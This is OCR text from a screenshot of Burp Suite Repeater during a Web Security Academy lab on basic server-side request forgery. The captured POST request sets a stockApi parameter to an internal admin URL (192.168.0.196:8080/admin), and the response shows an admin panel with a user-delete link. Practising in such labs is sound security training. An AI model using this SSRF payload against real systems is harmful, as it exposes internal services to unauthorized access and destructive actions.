 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2 × +
Send Cancel < > Target: https://0ad0008b04fe723e832eb
Request
Pretty Raw Hex Hackvertor \n
2 Host: 0ad0008b04fe723e832eb598003900d3.web-security-academy.net
3 Cookie: session=L4UsVXwIMv3hllLcCg5BDjPQzy7Nvnld
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.196:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security Academy
Basic SSRF against another back-end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete